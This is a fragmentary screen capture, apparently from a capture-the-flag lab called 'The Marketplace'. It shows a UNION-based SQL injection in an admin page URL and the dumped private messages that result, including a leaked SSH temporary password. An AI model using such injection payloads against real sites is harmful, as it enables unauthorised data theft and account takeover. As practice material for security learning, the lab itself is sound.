 User 5
PayloadsAllTheThings/My
10.10.109.12/admin?user=12 UNION SELECT 5,group_concat(message_content),3,4 from me
3
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 5
User Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ,Thank you for your report. One of our
admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private message. Thanks
for using The Marketplace!,Thank you for your report. We have reviewed the listing and found nothing that violates our
rules.,Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and will
get back to you via private message. Thanks for using The Marketplace!,Thank you for your report. We have reviewed the listing
and found nothing that violates our rules.,Thank you for your report. One of our admins will evaluate whether the listing you
reported breaks our guidelines and will get back to you via private message. Thanks for using The Marketplace!,Thank you for
your report. We have reviewed the listing an
ID: 5
Is administrator: true
Delete user